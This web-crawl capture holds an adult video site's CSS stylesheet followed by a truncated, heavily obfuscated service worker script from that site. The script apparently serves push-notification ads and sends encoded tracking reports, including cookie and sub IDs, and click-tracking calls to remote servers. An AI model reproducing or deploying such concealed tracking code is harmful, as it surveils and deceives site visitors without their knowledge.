  color: #fff;
  border-radius: 0 0 4px 4px;
  -webkit-transition: background .2s;
  transition: background .2s;
  font-weight: 700;
  padding: 0 10px;
  font-size:13px;
  display:block;
}

/*#*/
.player-wrap {
  position: relative;
}

#kt_player {
  position: absolute !important;
  top: 0;
  left: 0;
}

.hidden {
  display: none;
}

.no-avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #161921;
  width: 100%;
}

.no-avatar-cat {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #161921;
  width: 100%;
}

.no-avatar-cat span {
  text-align: center;
}

.no-avatar span {
  text-align: center;
}

.field-error {
  color: red;
}

.embed-wrap,
.no-player{
  position: relative;
}

.embed-wrap iframe,
.no-player img{
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.no-player img{
  opacity:.5;
}

.no-player .message,
.no-player .btn-play{
  position:absolute;
  top:50%;
  left:50%;
  -webkit-transform:translate(-50%, -50%);
  -moz-transform:translate(-50%, -50%);
  -ms-transform:translate(-50%, -50%);
  -o-transform:translate(-50%, -50%);
  transform:translate(-50%, -50%);
  color:#fff;
}

.no-player .btn-play{
  width:120px;
  height:120px;
  background: url(../../player/skin/img/play_white.png) center no-repeat;
  opacity:.6;
}

.no-player .btn-play:hover{
  opacity:1;
}

.block-flagging .flagging-form{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media screen and (max-width: 540px) {
  .block-flagging .flagging-form{
    display:block;
  }
}

.block-flagging .block-radios{
  margin:0 20px 0 0;
}

.block-flagging .block-textarea{
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

@media screen and (max-width: 540px) {
  .block-flagging .block-textarea{
    margin:10px 0 0 0;
  }
}

.block-flagging .textfield{
  width:100%;
}


.block-flagging .btn-submit{
  margin:10px 0 0 0;
}

.side_spot_box{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media screen and (max-width: 1023px) {
  .side_spot_box{
    display:block;
    text-align:center;
    margin:-10px 0 0 -10px;
  }
}


.side_spot_box a{
  margin:10px 0 0 0;
}

@media screen and (max-width: 1023px) {
  .side_spot_box a{
    margin:10px 0 0 10px;
    display:inline-block;
  }
}

.side_spot_box a:first-child{
  margin:0;
}

@media screen and (max-width: 1023px) {
  .side_spot_box a:first-child{
    margin:10px 0 0 10px;
  }
}




@media all and (max-width:1023px){
.th,.th .img{position:relative;}

.play-preview {
  display:block;
  content:'';
  width:40px;
  height:40px;
  position:absolute;
  top:20px;
  right:5px;
  background-size:40px;
  background-repeat:no-repeat;
  background-position:center center;
  background-image:url(../images/play-button.svg);
   z-index:88;
opacity:0.8;
cursor:pointer;

}



.th:hover .play-preview {
  display:none;
}
.search_submit .icon-search {
  position: relative;
  width: 100%;
  height: 100%;
  display: block;
  margin-top:-10px;
}
.th.item:after {
	content:'';
	display:block;
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	
}
.th.item:hover:after {
	display:none;
}
}




--- FILE ---
content_type: application/javascript
request_url: https://yespornclips.com/sw.js
body_size: 27584
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var 